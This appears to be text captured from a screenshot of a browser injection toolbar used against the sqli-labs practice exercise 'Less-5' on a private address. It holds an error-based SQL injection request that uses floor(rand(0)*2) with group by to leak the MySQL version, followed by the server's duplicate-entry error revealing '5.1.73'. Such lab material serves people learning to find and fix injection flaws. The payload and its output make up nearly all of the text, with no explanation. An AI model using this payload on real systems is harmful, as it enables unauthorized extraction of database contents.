 form mode close
url decode url encode quote unquote base64 unbase64 hex unhex
Load
GET/POST
HEADER
GET
http://172.24.10.137:7777/Less-5/?id=1' and(select 1 from(select count(*),concat((select
(select (select concat(0x7e,version(),0x7e))) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) %23
info: load success!
Welcome Dhakkan
Duplicate entry '~5.1.73~1' for key 'group_key'